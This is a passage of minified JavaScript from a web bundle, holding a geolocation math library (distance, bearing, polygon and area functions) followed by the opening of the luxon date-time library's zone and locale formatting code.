0||e2===void 0)return!1;var i2=t2[e2],o2=t2[r2];return o2!==void 0&&i2!==void 0&&P(o2)!==!1&&N(i2)!==!1};function j(t2,n2){var r2=Object.keys(t2);if(Object.getOwnPropertySymbols){var e2=Object.getOwnPropertySymbols(t2);n2&&(e2=e2.filter(function(n3){return Object.getOwnPropertyDescriptor(t2,n3).enumerable})),r2.push.apply(r2,e2)}return r2}function E(t2){for(var n2=1;n2<arguments.length;n2++){var r2=arguments[n2]!=null?arguments[n2]:{};n2%2?j(Object(r2),!0).forEach(function(n3){x(t2,n3,r2[n3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(r2)):j(Object(r2)).forEach(function(n3){Object.defineProperty(t2,n3,Object.getOwnPropertyDescriptor(r2,n3))})}return t2}function x(t2,n2,r2){return n2 in t2?Object.defineProperty(t2,n2,{value:r2,enumerable:!0,configurable:!0,writable:!0}):t2[n2]=r2,t2}var L=function t2(n2){if(m(n2))return Number(n2);if(p(n2))return y(n2);if(w(n2)){var r2=S(n2);return Array.isArray(n2)?n2.map(function(n3,r3){return[0,1].includes(r3)?t2(n3):n3}):E(E(E({},n2),r2.latitude&&x({},r2.latitude,t2(n2[r2.latitude]))),r2.longitude&&x({},r2.longitude,t2(n2[r2.longitude])))}return Array.isArray(n2)?n2.map(function(n3){return w(n3)?t2(n3):n3}):n2},A=function(t2,n2){var r2=v(t2,s);if(r2!=null){var e2=t2[r2];return n2===!0?e2:L(e2)}},I=function(t2,n2){var r2=v(t2,f);if(r2!=null){var e2=t2[r2];return n2===!0?e2:L(e2)}},W=function(t2){return t2*Math.PI/180},D=function(t2){return 180*t2/Math.PI},C=function(t2,n2,r2){var e2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:6371e3,i2=A(t2),o2=I(t2),a2=n2/e2,f2=W(r2),s2=W(i2),l2=W(o2),d2=Math.asin(Math.sin(s2)*Math.cos(a2)+Math.cos(s2)*Math.sin(a2)*Math.cos(f2)),h2=l2+Math.atan2(Math.sin(f2)*Math.sin(a2)*Math.cos(s2),Math.cos(a2)-Math.sin(s2)*Math.sin(d2)),g2=D(h2);return(g2<u||g2>c)&&(h2=(h2+3*Math.PI)%(2*Math.PI)-Math.PI,g2=D(h2)),{latitude:D(d2),longitude:g2}},F=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"m",r2=g[n2];if(r2)return t2*r2;throw new Error("Invalid unit used for area conversion.")},k=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"m",r2=d[n2];if(r2)return t2*r2;throw new Error("Invalid unit used for distance conversion.")},T=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"kmh";switch(n2){case"kmh":return t2*h.h*d.km;case"mph":return t2*h.h*d.mi;default:return t2}};function q(t2,n2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,n3){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(t3)))){var r2=[],e2=!0,i2=!1,o2=void 0;try{for(var a2,u2=t3[Symbol.iterator]();!(e2=(a2=u2.next()).done)&&(r2.push(a2.value),!n3||r2.length!==n3);e2=!0);}catch(t4){i2=!0,o2=t4}finally{try{e2||u2.return==null||u2.return()}finally{if(i2)throw o2}}return r2}}(t2,n2)||function(t3,n3){if(t3){if(typeof t3=="string")return $(t3,n3);var r2=Object.prototype.toString.call(t3).slice(8,-1);if(r2==="Object"&&t3.constructor&&(r2=t3.constructor.name),r2==="Map"||r2==="Set")return Array.from(t3);if(r2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r2))return $(t3,n3)}}(t2,n2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function $(t2,n2){(n2==null||n2>t2.length)&&(n2=t2.length);for(var r2=0,e2=new Array(n2);r2<n2;r2++)e2[r2]=t2[r2];return e2}var B=function(t2){var n2=q(t2.toString().split("."),2),r2=n2[0],e2=n2[1],i2=Math.abs(Number(r2)),o2=60*+("0."+(e2||0)),a2=o2.toString().split("."),u2=Math.floor(o2),c2=q(function(t3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:4,r3=Math.pow(10,n3);return Math.round(t3*r3)/r3}(60*+("0."+(a2[1]||0))).toString().split("."),2),f2=c2[0],s2=c2[1],l2=s2===void 0?"0":s2;return i2+"\xB0 "+u2.toString().padStart(2,"0")+"' "+f2.padStart(2,"0")+"."+l2.padEnd(1,"0")+'"'},R=function(t2){return t2>1?1:t2<-1?-1:t2},X=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1;r2=r2===void 0||isNaN(r2)?1:r2;var e2=A(t2),o2=I(t2),a2=A(n2),u2=I(n2),c2=Math.acos(R(Math.sin(W(a2))*Math.sin(W(e2))+Math.cos(W(a2))*Math.cos(W(e2))*Math.cos(W(o2)-W(u2))))*i;return Math.round(c2/r2)*r2},_=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:X;return r2=typeof r2=="function"?r2:X,n2.slice().sort(function(n3,e2){return r2(t2,n3)-r2(t2,e2)})},K=function(t2,n2){return _(t2,n2)[0]},Y=function(t2){var n2=0;if(t2.length>2){for(var r2,e2,o2,a2=0;a2<t2.length;a2++){a2===t2.length-2?(r2=t2.length-2,e2=t2.length-1,o2=0):a2===t2.length-1?(r2=t2.length-1,e2=0,o2=1):(r2=a2,e2=a2+1,o2=a2+2);var u2=I(t2[r2]),c2=A(t2[e2]),f2=I(t2[o2]);n2+=(W(f2)-W(u2))*Math.sin(W(c2))}n2=n2*i*i/2}return Math.abs(n2)},Z=function(t2){if(Array.isArray(t2)===!1||t2.length===0)throw new Error("No points were given.");return t2.reduce(function(t3,n2){var r2=A(n2),e2=I(n2);return{maxLat:Math.max(r2,t3.maxLat),minLat:Math.min(r2,t3.minLat),maxLng:Math.max(e2,t3.maxLng),minLng:Math.min(e2,t3.minLng)}},{maxLat:-1/0,minLat:1/0,maxLng:-1/0,minLng:1/0})},G=function(t2,n2){var r2,e2,f2=A(t2),s2=I(t2),l2=W(f2),d2=W(s2),h2=n2/i,g2=l2-h2,v2=l2+h2,m2=W(a),p2=W(o),y2=W(c),b2=W(u);if(g2>p2&&v2<m2){var M2=Math.asin(Math.sin(h2)/Math.cos(l2));(r2=d2-M2)<b2&&(r2+=2*Math.PI),(e2=d2+M2)>y2&&(e2-=2*Math.PI)}else g2=Math.max(g2,p2),v2=Math.min(v2,m2),r2=b2,e2=y2;return[{latitude:D(g2),longitude:D(r2)},{latitude:D(v2),longitude:D(e2)}]},V=function(t2){if(Array.isArray(t2)===!1||t2.length===0)return!1;var n2=t2.length,r2=t2.reduce(function(t3,n3){var r3=W(A(n3)),e3=W(I(n3));return{X:t3.X+Math.cos(r3)*Math.cos(e3),Y:t3.Y+Math.cos(r3)*Math.sin(e3),Z:t3.Z+Math.sin(r3)}},{X:0,Y:0,Z:0}),e2=r2.X/n2,i2=r2.Y/n2,o2=r2.Z/n2;return{longitude:D(Math.atan2(i2,e2)),latitude:D(Math.atan2(o2,Math.sqrt(e2*e2+i2*i2)))}},U=function(t2){var n2=Z(t2),r2=n2.minLat+(n2.maxLat-n2.minLat)/2,e2=n2.minLng+(n2.maxLng-n2.minLng)/2;return{latitude:parseFloat(r2.toFixed(6)),longitude:parseFloat(e2.toFixed(6))}},z=function(t2,n2){var r2=W(I(n2))-W(I(t2)),e2=Math.log(Math.tan(W(A(n2))/2+Math.PI/4)/Math.tan(W(A(t2))/2+Math.PI/4));return Math.abs(r2)>Math.PI&&(r2=r2>0?-1*(2*Math.PI-r2):2*Math.PI+r2),(D(Math.atan2(r2,e2))+360)%360},H=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:z,e2=typeof r2=="function"?r2(t2,n2):z(t2,n2);if(isNaN(e2))throw new Error("Could not calculate bearing for given points. Check your bearing function");switch(Math.round(e2/22.5)){case 1:return"NNE";case 2:return"NE";case 3:return"ENE";case 4:return"E";case 5:return"ESE";case 6:return"SE";case 7:return"SSE";case 8:return"S";case 9:return"SSW";case 10:return"SW";case 11:return"WSW";case 12:return"W";case 13:return"WNW";case 14:return"NW";case 15:return"NNW";default:return"N"}},J=function(t2,n2,r2){var e2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:1,i2=X(n2,t2,e2),o2=X(t2,r2,e2),a2=X(n2,r2,e2),u2=Math.acos(R((i2*i2+a2*a2-o2*o2)/(2*i2*a2))),c2=Math.acos(R((o2*o2+a2*a2-i2*i2)/(2*o2*a2)));return u2>Math.PI/2?i2:c2>Math.PI/2?o2:Math.sin(u2)*i2},Q=function(t2,n2){var r2=A(n2),e2=I(n2),i2=A(t2),o2=I(t2);return(D(Math.atan2(Math.sin(W(e2)-W(o2))*Math.cos(W(r2)),Math.cos(W(i2))*Math.sin(W(r2))-Math.sin(W(i2))*Math.cos(W(r2))*Math.cos(W(e2)-W(o2))))+360)%360};function tt(t2){return(tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}var nt=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X;return t2.reduce(function(t3,r2){return tt(t3)==="object"&&t3.last!==null&&(t3.distance+=n2(r2,t3.last)),t3.last=r2,t3},{last:null,distance:0}).distance},rt=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1;r2=r2===void 0||isNaN(r2)?1:r2;var e2,o2,a2,u2,c2,f2,s2,l2=A(t2),d2=I(t2),h2=A(n2),g2=I(n2),v2=6356752314245e-6,m2=1/298.257223563,p2=W(g2-d2),y2=Math.atan((1-m2)*Math.tan(W(parseFloat(l2)))),b2=Math.atan((1-m2)*Math.tan(W(parseFloat(h2)))),M2=Math.sin(y2),O2=Math.cos(y2),S2=Math.sin(b2),P2=Math.cos(b2),N2=p2,w2=100;do{var j2=Math.sin(N2),E2=Math.cos(N2);if((f2=Math.sqrt(P2*j2*(P2*j2)+(O2*S2-M2*P2*E2)*(O2*S2-M2*P2*E2)))===0)return 0;e2=M2*S2+O2*P2*E2,o2=Math.atan2(f2,e2),c2=e2-2*M2*S2/(u2=1-(a2=O2*P2*j2/f2)*a2),isNaN(c2)&&(c2=0);var x2=m2/16*u2*(4+m2*(4-3*u2));s2=N2,N2=p2+(1-x2)*m2*a2*(o2+x2*f2*(c2+x2*e2*(2*c2*c2-1)))}while(Math.abs(N2-s2)>1e-12&&--w2>0);if(w2===0)return NaN;var L2=u2*(i*i-v2*v2)/(v2*v2),D2=1+L2/16384*(4096+L2*(L2*(320-175*L2)-768)),C2=L2/1024*(256+L2*(L2*(74-47*L2)-128)),F2=C2*f2*(c2+C2/4*(e2*(2*c2*c2-1)-C2/6*c2*(4*f2*f2-3)*(4*c2*c2-3))),k2=v2*D2*(o2-F2);return Math.round(k2/r2)*r2},et=function(t2){return/^(NNE|NE|NNW|N)$/.test(t2)?"N":/^(ENE|E|ESE|SE)$/.test(t2)?"E":/^(SSE|S|SSW|SW)$/.test(t2)?"S":/^(WSW|W|WNW|NW)$/.test(t2)?"W":void 0},it=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:X,e2=r2(t2,n2),i2=Number(n2.time)-Number(t2.time),o2=e2/i2*1e3;return o2},ot=function(t2,n2,r2){return X(n2,t2)+X(t2,r2)===X(n2,r2)},at=function(t2,n2){for(var r2=!1,e2=n2.length,i2=-1,o2=e2-1;++i2<e2;o2=i2)(I(n2[i2])<=I(t2)&&I(t2)<I(n2[o2])||I(n2[o2])<=I(t2)&&I(t2)<I(n2[i2]))&&A(t2)<(A(n2[o2])-A(n2[i2]))*(I(t2)-I(n2[i2]))/(I(n2[o2])-I(n2[i2]))+A(n2[i2])&&(r2=!r2);return r2},ut=function(t2,n2,r2,e2){return J(t2,n2,r2)<e2},ct=function(t2,n2,r2){return X(t2,n2,.01)<r2};function ft(t2,n2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,n3){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(t3)))){var r2=[],e2=!0,i2=!1,o2=void 0;try{for(var a2,u2=t3[Symbol.iterator]();!(e2=(a2=u2.next()).done)&&(r2.push(a2.value),!n3||r2.length!==n3);e2=!0);}catch(t4){i2=!0,o2=t4}finally{try{e2||u2.return==null||u2.return()}finally{if(i2)throw o2}}return r2}}(t2,n2)||function(t3,n3){if(t3){if(typeof t3=="string")return st(t3,n3);var r2=Object.prototype.toString.call(t3).slice(8,-1);if(r2==="Object"&&t3.constructor&&(r2=t3.constructor.name),r2==="Map"||r2==="Set")return Array.from(t3);if(r2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r2))return st(t3,n3)}}(t2,n2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function st(t2,n2){(n2==null||n2>t2.length)&&(n2=t2.length);for(var r2=0,e2=new Array(n2);r2<n2;r2++)e2[r2]=t2[r2];return e2}var lt=function(t2){if(!t2.startsWith("POLYGON"))throw new Error("Invalid wkt.");return t2.slice(t2.indexOf("(")+2,t2.indexOf(")")).split(", ").map(function(t3){var n2=ft(t3.split(" "),2),r2=n2[0],e2=n2[1];return{longitude:parseFloat(r2),latitude:parseFloat(e2)}})}}])});var luxon=function(e){"use strict";function L(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,function(e3){return e3=function(e4,t3){if(typeof e4!="object"||e4===null)return e4;var n3=e4[Symbol.toPrimitive];if(n3===void 0)return(t3==="string"?String:Number)(e4);if(n3=n3.call(e4,t3||"default"),typeof n3!="object")return n3;throw new TypeError("@@toPrimitive must return a primitive value.")}(e3,"string"),typeof e3=="symbol"?e3:String(e3)}(r2.key),r2)}}function i(e2,t2,n2){t2&&L(e2.prototype,t2),n2&&L(e2,n2),Object.defineProperty(e2,"prototype",{writable:!1})}function l(){return(l=Object.assign?Object.assign.bind():function(e2){for(var t2=1;t2<arguments.length;t2++){var n2,r2=arguments[t2];for(n2 in r2)Object.prototype.hasOwnProperty.call(r2,n2)&&(e2[n2]=r2[n2])}return e2}).apply(this,arguments)}function o(e2,t2){e2.prototype=Object.create(t2.prototype),z(e2.prototype.constructor=e2,t2)}function j(e2){return(j=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e3){return e3.__proto__||Object.getPrototypeOf(e3)})(e2)}function z(e2,t2){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e3,t3){return e3.__proto__=t3,e3})(e2,t2)}function A(e2,t2,n2){return(A=function(){if(typeof Reflect<"u"&&Reflect.construct&&!Reflect.construct.sham){if(typeof Proxy=="function")return 1;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),1}catch{}}}()?Reflect.construct.bind():function(e3,t3,n3){var r2=[null];return r2.push.apply(r2,t3),t3=new(Function.bind.apply(e3,r2)),n3&&z(t3,n3.prototype),t3}).apply(null,arguments)}function q(e2){var n2=typeof Map=="function"?new Map:void 0;return function(e3){if(e3===null||Function.toString.call(e3).indexOf("[native code]")===-1)return e3;if(typeof e3!="function")throw new TypeError("Super expression must either be null or a function");if(n2!==void 0){if(n2.has(e3))return n2.get(e3);n2.set(e3,t2)}function t2(){return A(e3,arguments,j(this).constructor)}return t2.prototype=Object.create(e3.prototype,{constructor:{value:t2,enumerable:!1,writable:!0,configurable:!0}}),z(t2,e3)}(e2)}function _(e2,t2){if(e2==null)return{};for(var n2,r2={},i2=Object.keys(e2),o2=0;o2<i2.length;o2++)n2=i2[o2],0<=t2.indexOf(n2)||(r2[n2]=e2[n2]);return r2}function U(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}function R(e2,t2){var n2,r2=typeof Symbol<"u"&&e2[Symbol.iterator]||e2["@@iterator"];if(r2)return(r2=r2.call(e2)).next.bind(r2);if(Array.isArray(e2)||(r2=function(e3,t3){var n3;if(e3)return typeof e3=="string"?U(e3,t3):(n3=(n3=Object.prototype.toString.call(e3).slice(8,-1))==="Object"&&e3.constructor?e3.constructor.name:n3)==="Map"||n3==="Set"?Array.from(e3):n3==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n3)?U(e3,t3):void 0}(e2))||t2&&e2&&typeof e2.length=="number")return r2&&(e2=r2),n2=0,function(){return n2>=e2.length?{done:!0}:{done:!1,value:e2[n2++]}};throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var t=function(e2){function t2(){return e2.apply(this,arguments)||this}return o(t2,e2),t2}(q(Error)),P=function(t2){function e2(e3){return t2.call(this,"Invalid DateTime: "+e3.toMessage())||this}return o(e2,t2),e2}(t),Y=function(t2){function e2(e3){return t2.call(this,"Invalid Interval: "+e3.toMessage())||this}return o(e2,t2),e2}(t),H=function(t2){function e2(e3){return t2.call(this,"Invalid Duration: "+e3.toMessage())||this}return o(e2,t2),e2}(t),w=function(e2){function t2(){return e2.apply(this,arguments)||this}return o(t2,e2),t2}(t),J=function(t2){function e2(e3){return t2.call(this,"Invalid unit "+e3)||this}return o(e2,t2),e2}(t),u=function(e2){function t2(){return e2.apply(this,arguments)||this}return o(t2,e2),t2}(t),n=function(e2){function t2(){return e2.call(this,"Zone is an abstract class")||this}return o(t2,e2),t2}(t),t="numeric",r="short",a="long",G={year:t,month:t,day:t},$={year:t,month:r,day:t},B={year:t,month:r,day:t,weekday:r},Q={year:t,month:a,day:t},K={year:t,month:a,day:t,weekday:a},X={hour:t,minute:t},ee={hour:t,minute:t,second:t},te={hour:t,minute:t,second:t,timeZoneName:r},ne={hour:t,minute:t,second:t,timeZoneName:a},re={hour:t,minute:t,hourCycle:"h23"},ie={hour:t,minute:t,second:t,hourCycle:"h23"},oe={hour:t,minute:t,second:t,hourCycle:"h23",timeZoneName:r},ae={hour:t,minute:t,second:t,hourCycle:"h23",timeZoneName:a},se={year:t,month:t,day:t,hour:t,minute:t},ue={year:t,month:t,day:t,hour:t,minute:t,second:t},le={year:t,month:r,day:t,hour:t,minute:t},ce={year:t,month:r,day:t,hour:t,minute:t,second:t},fe={year:t,month:r,day:t,weekday:r,hour:t,minute:t},de={year:t,month:a,day:t,hour:t,minute:t,timeZoneName:r},he={year:t,month:a,day:t,hour:t,minute:t,second:t,timeZoneName:r},me={year:t,month:a,day:t,weekday:a,hour:t,minute:t,timeZoneName:a},ye={year:t,month:a,day:t,weekday:a,hour:t,minute:t,second:t,timeZoneName:a},s=function(){function e2(){}var t2=e2.prototype;return t2.offsetName=function(e3,t3){throw new n},t2.formatOffset=function(e3,t3){throw new n},t2.offset=function(e3){throw new n},t2.equals=function(e3){throw new n},i(e2,[{key:"type",get:function(){throw new n}},{key:"name",get:function(){throw new n}},{key:"ianaName",get:function(){return this.name}},{key:"isUniversal",get:function(){throw new n}},{key:"isValid",get:function(){throw new n}}]),e2}(),ve=null,ge=function(e2){function t2(){return e2.apply(this,arguments)||this}o(t2,e2);var n2=t2.prototype;return n2.offsetName=function(e3,t3){return Ot(e3,t3.format,t3.locale)},n2.formatOffset=function(e3,t3){return Dt(this.offset(e3),t3)},n2.offset=function(e3){return-new Date(e3).getTimezoneOffset()},n2.equals=function(e3){return e3.type==="system"},i(t2,[{key:"type",get:function(){return"system"}},{key:"name",get:function(){return new Intl.DateTimeFormat().resolvedOptions().timeZone}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return!0}}],[{key:"instance",get:function(){return ve=ve===null?new t2:ve}}]),t2}(s),pe=new Map,ke={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6},we=new Map,c=function(n2){function r2(e3){var t2=n2.call(this)||this;return t2.zoneName=e3,t2.valid=r2.isValidZone(e3),t2}o(r2,n2),r2.create=function(e3){var t2=we.get(e3);return t2===void 0&&we.set(e3,t2=new r2(e3)),t2},r2.resetCache=function(){we.clear(),pe.clear()},r2.isValidSpecifier=function(e3){return this.isValidZone(e3)},r2.isValidZone=function(e3){if(!e3)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e3}).format(),!0}catch{return!1}};var e2=r2.prototype;return e2.offsetName=function(e3,t2){return Ot(e3,t2.format,t2.locale,this.name)},e2.formatOffset=function(e3,t2){return Dt(this.offset(e3),t2)},e2.offset=function(e3){var t2,n3,r3,i2,o2,a2,s2,u2;return!this.valid||(e3=new Date(e3),isNaN(e3))?NaN:(i2=this.name,(o2=pe.get(i2))===void 0&&(o2=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:i2,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),pe.set(i2,o2)),a2=(i2=(i2=o2).formatToParts?function(e4,t3){for(var n4=e4.formatToParts(t3),r4=[],i3=0;i3<n4.length;i3++){var o3=n4[i3],a3=o3.type,o3=o3.value,s3=ke[a3];a3==="era"?r4[s3]=o3:N(s3)||(r4[s3]=parseInt(o3,10))}return r4}(i2,e3):(o2=e3,i2=(i2=i2).format(o2).replace(/\u200E/g,""),i2=(o2=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(i2))[1],a2=o2[2],[o2[3],i2,a2,o2[4],o2[5],o2[6],o2[7]]))[0],o2=i2[1],t2=i2[2],n3=i2[3],s2=i2[4],r3=i2[5],i2=i2[6],s2=s2===24?0:s2,u2=(e3=+e3)%1e3,(kt({year:a2=n3==="BC"?1-Math.abs(a2):a2,month:o2,day:t2,hour:s2,minute:r3,second:i2,millisecond:0})-(e3-=0<=u2?u2:1e3+u2))/6e4)},e2.equals=function(e3){return e3.type==="iana"&&e3.name===this.name},i(r2,[{key:"type",get:function(){return"iana"}},{key:"name",get:function(){return this.zoneName}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return this.valid}}]),r2}(s),be=["base"],Se=["padTo","floor"],Oe={},Te=new Map;function Ne(e2,t2){t2===void 0&&(t2={});var n2=JSON.stringify([e2,t2]),r2=Te.get(n2);return r2===void 0&&(r2=new Intl.DateTimeFormat(e2,t2),Te.set(n2,r2)),r2}var Me=new Map,De=new Map,Ie=null,Ve=new Map;function Ee(e2){var t2=Ve.get(e2);return t2===void 0&&(t2=new Intl.DateTimeFormat(e2).resolvedOptions(),Ve.set(e2,t2)),t2}var xe=new Map;function Fe(e2,t2,n2,r2){return e2=e2.listingMode(),e2==="error"?null:(e2==="en"?n2:r2)(t2)}var Ce=function(){function e2(e3,t2,n2){this.padTo=n2.padTo||0,this.floor=n2.floor||!1,n2.padTo,n2.floor;var r2=_(n2,Se);(!t2||0<Object.keys(r2).length)&&(t2=l({useGrouping:!1},n2),0<n2.padTo&&(t2.minimumIntegerDigits=n2.padTo),this.inf=(r2=e3,(n2=t2)===void 0&&(n2={}),e3=JSON.stringify([r2,n2]),(t2=Me.get(e3))===void 0&&(t2=new Intl.NumberFormat(r2,n2),Me.set(e3,t2)),t2))}return e2.prototype.format=function(e3){var t2;return this.inf?(t2=this.floor?Math.floor(e3):e3,this.inf.format(t2)):m(this.floor?Math.floor(e3):vt(e3,3),this.padTo)},e2}(),Ze=function(){function e2(e3,t3,n2){this.opts=n2;var n2=this.originalZone=void 0,r2=(this.opts.timeZone?this.dt=e3:e3.zone.type==="fixed"?(r2=0<=(r2=e3.offset/60*-1)?"Etc/GMT+"+r2:"Etc/GMT"+r2,e3.offset!==0&&c.create(r2).valid?(n2=r2,this.dt=e3):(n2="UTC",this.dt=e3.offset===0?e3:e3.setZone("UTC").plus({minutes:e3.offset}),this.originalZone=e3.zone)):e3.zone.type==="system"?this.dt=e3:e3.zone.type==="iana"?n2=(this.dt=e3).zone.name:(this.dt=e3.setZone(n2="UTC").plus({minutes:e3.offset}),this.originalZone=e3.zone),l({},this.opts));r2.timeZone=r2.timeZone||n2,this.dtf=Ne(t3,r2)}var t2=e2.prototype;return t2.format=function(){return this.originalZone?this.formatToParts().map(function(e3){return e3.value}).join(""):this.dtf.format(this.dt.toJSDate())},t2.formatToParts=function(){var t3=this,e3=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e3.map(function(e4){return e4.type==="timeZoneName"?l({},e4,{value:t3.originalZone.offsetName(t3.dt.ts,{locale:t3.dt.locale,format:t3.opts.timeZoneName})}):e4}):e3},t2.resolvedOptions=function(){return this.dtf.resolvedOptions()},e2}(),We=function(){function e2(e3,t3,n2){var r2;this.opts=l({style:"long"},n2),!t3&&ft()&&(this.rtf=(t3=e3,(n2=e3=(e3=n2)===void 0?{}:e3).base,n2=_(n2=e3,be),n2=JSON.stringify([t3,n2]),(r2=De.get(n2))===void 0&&(r2=new Intl.RelativeTimeFormat(t3,e3),De.set(n2,r2)),r2))}var t2=e2.prototype;return t2.format=function(e3,t3){if(this.rtf)return this.rtf.format(e3,t3);var n2=t3,t3=e3,e3=this.opts.numeric,r2=this.opts.style!=="long",i2=(e3===void 0&&(e3="always"),r2===void 0&&(r2=!1),{years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]}),o2=["hours","minutes","seconds"].indexOf(n2)===-1;if(e3==="auto"&&o2){var a2=n2==="days";switch(t3){case 1:return a2?"tomorrow":"next "+i2[n2][0];case-1:return a2?"yesterday":"last "+i2[n2][0];case 0:return a2?"today":"this "+i2[n2][0]}}var e3=Object.is(t3,-0)||t3<0,t3=(o2=Math.abs(t3))===1,s2=i2[n2],r2=r2?!t3&&s2[2]||s2[1]:t3?i2[n2][0]:n2;return e3?o2+" "+r2+" ago":"in "+o2+" "+r2},t2.formatToParts=function(e3,t3){return this.rtf?this.rtf.formatToParts(e3,t3):[]},e2}(),Le={firstDay:1,minimalDays:4,weekend:[6,7]},b=function(){function o2(e3,t2,n2,r2,i2){var e3=function(t3){var n3=t3.indexOf("-x-");if((n3=(t3=n3!==-1?t3.substring(0,n3):t3).indexOf("-u-"))===-1)return[t3];try{r3=Ne(t3).resolvedOptions(),i3=t3}catch{var t3=t3.substring(0,n3),r3=Ne(t3).resolvedOptions(),i3=t3}return[i3,(n3=r3).numberingSystem,n3.calendar]}(e3),o3=e3[0],a2=e3[1],e3=e3[2];this.locale=o3,this.numberingSystem=t2||a2||null,this.outputCalendar=n2||e3||null,this.weekSettings=r2,this.intl=(o3=this.locale,t2=this.numberingSystem,((a2=this.outputCalendar)||t2)&&(o3.includes("-u-")||(o3+="-u"),a2&&(o3+="-ca-"+a2),t2)&&(o3+="-nu-"+t2),o3),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=i2,this.fastNumbersCached=null}o2.fromOpts=function(e3){return o2.create(e3.locale,e3.numberingSystem,e3.outputCalendar,e3.weekSettings,e3.defaultToEN)},o2.create=function(e3,t2,n2,r2,i2){return i2===void 0&&(i2=!1),e3=e3||O.defaultLocale,new o2(e3||(i2?"en-US":Ie=Ie||new Intl.DateTimeFormat().resolvedOptions().locale),t2||O.defaultNumberingSystem,n2||O.defaultOutputCalendar,mt(r2)||O.defaultWeekSettings,e3)},o2.resetCache=function(){Ie=null,Te.clear(),Me.clear(),De.clear(),Ve.clear(),xe.clear()},o2.fromObject=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,n2=e3.numberingSystem,r2=e3.outputCalendar,e3=e3.weekSettings;return o2.create(t2,n2,r2,e3)};var e2=o2.prototype;return e2.listingMode=function(){var e3=this.isEnglish(),t2=!(this.numberingSystem!==null&&this.numberingSystem!=="latn"||this.outputCalendar!==null&&this.outputCalendar!=="gregory");return e3&&t2?"en":"intl"},e2.clone=function(e3){return e3&&Object.getOwnPropertyNames(e3).length!==0?o2.create(e3.locale||this.specifiedLocale,e3.numberingSystem||this.numberingSystem,e3.outputCalendar||this.outputCalendar,mt(e3.weekSettings)||this.weekSettings,e3.defaultToEN||!1):this},e2.redefaultToEN=function(e3){return this.clone(l({},e3=e3===void 0?{}:e3,{defaultToEN:!0}))},e2.redefaultToSystem=function(e3){return this.clone(l({},e3=e3===void 0?{}:e3,{defaultToEN:!1}))},e2.months=function(r2,i2){var o3=this;return i2===void 0&&(i2=!1),Fe(this,r2,Ft,function(){var e3=o3.intl==="ja"||o3.intl.startsWith("ja-"),t2=(i2&=!e3)?{month:r2,day:"numeric"}:{month:r2},n2=i2?"format":"standalone";return o3.monthsCache[n2][r2]||(o3.monthsCache[n2][r2]=function(e4){for(var t3=[],n3=1;n3<=12;n3++){var r3=W.utc(2009,n3,1);t3.push(e4(r3))}return t3}(e3?function(e4){return o3.dtFormatter(e4,t2).format()}:function(e4){return o3.extract(e4,t2,"month")})),o3.monthsCache[n2][r2]})},e2.weekdays=function(n2,r2){var i2=this;return r2===void 0&&(r2=!1),Fe(this,n2,Lt,function(){var t2=r2?{weekday:n2,year:"numeric",month:"long",day:"numeric"}:{weekday:n2},e3=r2?"format":"standalone";return i2.weekdaysCache[e3][n2]||(i2.weekdaysCache[e3][n2]=function(e4){for(var t3=[],n3=1;n3<=7;n3++){var r3=W.utc(2016,11,13+n3);t3.push(e4(r3))}return t3}(function(e4){return 